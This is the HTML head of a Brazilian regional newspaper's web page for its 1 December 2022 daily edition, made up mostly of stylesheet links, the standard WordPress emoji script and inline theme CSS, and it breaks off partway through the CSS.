

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/edicao-diaria-de-01-de-dezembro-de-2022/
body_size: 24262
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Edição Diária de 01 de Dezembro de 2022 &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-f79dec76{background-color:var(--accent);position:relative;overflow:hidden;}.gb-container-f79dec76:before{content:"";background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.25;}.gb-container-f79dec76 > .gb-inside-container{padding:70px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-f79dec76 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-43c1c767{text-align:center;}.gb-container-43c1c767 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:75%;}.gb-grid-wrapper > .gb-grid-column-43c1c767 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-59292cd3{justify-content:center;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > 